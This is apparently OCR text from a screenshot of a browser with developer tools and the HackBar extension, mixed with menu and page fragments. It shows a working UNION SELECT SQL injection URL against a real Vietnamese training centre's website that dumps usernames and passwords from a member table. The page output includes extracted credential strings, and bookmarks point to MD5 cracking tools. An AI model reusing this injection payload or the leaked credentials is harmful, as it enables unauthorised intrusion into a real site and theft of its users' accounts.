 cốc cốc
Facebook
Trung Tam Dao Tao Nhan Luc
Online String to ASCII or Hexa
MD5 Online | Free MD5 Decry
Tab mới
Không bảo mật
daotaonlyt.edu.vn/index.php?id=-320%20UNION%20SELECT%201,2,3,unhex(hex(group_concat(0x2f,username,0x2f,password))),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33%20from...
1
Đ
Ứng dụng
Facebook
Google
UTE Portal :: HCMC...
https://monhoc.wee...
Trung Tâm Luyện thi...
Responsive ▼ 809 × 557 150% ▼ Online ▼
Elements Console Sources HackBar » 5 3
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://www.daotaonlyt.edu.vn/index.php?id=-320 UNION SELECT
1,2,3,unhex(hex(group_concat(0x2f,username,0x2f,password))),5,6,7
,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,3
1,32,33 from thanhvien--
Enable POST
ADD HEADER
Ingelheim
ĐẠI HỌC Y DƯ
VIỆT NAM
1947
HỢP T
QUỐC
TIN TỨC - THÔNG BÁO
/thanh/huanduy123,//$2/F2DeFKoYoQ,//$2/F2DeFKoYoQ,//$2/F2DeFKoYoQ,//$2
(Cập nhật 33)
9
Xin xem thêm chi tiết trong file đính kèm dưới đây:
Tên file
Số lần
download
21
25
Console
What's New
Highlights from the Chrome 79 update
Debug why a cookie was blocked
Click a resource in the Network panel and go to the updated
Cookies tab.
View cookie values
Click a row in the Cookies pane in the Application panel to
ENG
12:55 AM